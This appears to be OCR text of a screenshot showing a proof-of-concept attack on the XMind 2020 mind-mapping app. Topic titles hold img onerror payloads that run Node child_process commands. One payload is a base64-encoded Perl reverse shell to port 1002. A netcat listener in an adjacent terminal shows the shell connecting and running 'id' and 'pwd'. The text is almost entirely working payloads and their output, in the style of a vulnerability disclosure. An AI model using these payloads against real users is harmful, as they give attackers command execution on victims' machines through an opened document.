 Untitled.xmind — Edited
Trial Mode
Mind Map
Outliner
Indent
Outdent
Note
Insert
Export
Icon
<img src=x onerror="const exec =
require('child_process').exec;exec
('whoami').stdout.on('data',
function (data) {alert(data);})">
▪ <img src=1 onerror=alert('XSS')>
▪ Main Topic 2
▪ <img src=# onerror='eval(new
Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3Blcm
wgLWUgXCd1c2UgU29ja2V0OyRpPSIxMjcuMC4wLjEiOyRwPTEwMDI
7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J
5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcC
xpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW
4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jp
bi9iYXNoIC1pIik7fTtcJycsKGVycm9yLCBzdGRvdXQsIHN0ZGVycik9P
nsKICAgIGFsZXJ0KGBzdGRvdXQ6ICR7c3Rkb3V0fWApOwogIH0pOw
==`,`base64`).toString())'>
XMind 2020
202101070049 (Trial Mode)
Activate Now
*vterm* – Doom Emacs
ding.fugui@dingfuguis-MacBook-Pro.local /private/tmp/NodeJS
netcat -lvp 1002
Connection from 127.0.0.1:62010
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(ding.fugui) gid=20(staff) groups=20(staff),101(access_bpf),12(everyone)
accounts),79(_appserverusr),81(_appserveradm),98(_lpadmin),501(awagent),702(com
arepoint.group.2),701(com.apple.sharepoint.group.1),100(_lpoperator)
bash-3.2$ pwd
/
bash-3.2$